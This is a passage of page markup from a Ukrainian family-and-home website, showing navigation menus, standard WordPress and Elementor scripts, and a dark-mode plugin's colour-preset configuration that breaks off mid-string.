	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79648"><a href="https://simya.com.ua/narodna-medyczyna/" class="elementor-sub-item" tabindex="-1">Народна медицина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79649"><a href="https://simya.com.ua/shudnennya/" class="elementor-sub-item" tabindex="-1">Схуднення</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79822"><a href="https://simya.com.ua/kuhnya-2/" class="elementor-item" tabindex="-1">Кухня</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79650"><a href="https://simya.com.ua/reczepty/" class="elementor-sub-item" tabindex="-1">Рецепти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79651"><a href="https://simya.com.ua/smachna-istoriya/" class="elementor-sub-item" tabindex="-1">Смачна історія</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79652"><a href="https://simya.com.ua/porady/" class="elementor-sub-item" tabindex="-1">Поради</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79832"><a href="https://simya.com.ua/sadyba/" class="elementor-item" tabindex="-1">Садиба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653"><a href="https://simya.com.ua/dim/" class="elementor-sub-item" tabindex="-1">Дім</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79654"><a href="https://simya.com.ua/sad/" class="elementor-sub-item" tabindex="-1">Сад</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79655"><a href="https://simya.com.ua/gorod/" class="elementor-sub-item" tabindex="-1">Город</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79656"><a href="https://simya.com.ua/dyzajn/" class="elementor-sub-item" tabindex="-1">Дизайн</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79657"><a href="https://simya.com.ua/kvitnyk/" class="elementor-sub-item" tabindex="-1">Квітник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79658"><a href="https://simya.com.ua/vazony/" class="elementor-sub-item" tabindex="-1">Вазони</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79659"><a href="https://simya.com.ua/majster-klas/" class="elementor-sub-item" tabindex="-1">Майстер-клас</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-34c9a7c elementor-widget elementor-widget-text-editor" data-id="34c9a7c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Слухати радіо «СіД ФМ»</p>								</div>
				<div class="elementor-element elementor-element-d11a34d elementor-widget elementor-widget-text-editor" data-id="d11a34d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #7a7a7a;" href="https://simya.com.ua/arhiv-gazety-simya-i-dim/">Архів газети “Сім’я і дім”</a></p>								</div>
				<div class="elementor-element elementor-element-9a5435c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a5435c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Ми у Facebook </span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3fd10ca elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3fd10ca" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item">Реклама</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd10ca" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79008"><a href="https://simya.com.ua/pro-nas/" class="elementor-item" tabindex="-1">Про нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79010"><a href="https://simya.com.ua/kontakty/" class="elementor-item" tabindex="-1">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79009"><a href="https://simya.com.ua/reklama/" class="elementor-item" tabindex="-1">Реклама</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://simya.com.ua/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://simya.com.ua/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://simya.com.ua/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://simya.com.ua/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="dracula-frontend-js-extra">
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"5a7a9cd64b","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"5a7a9cd64b","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv 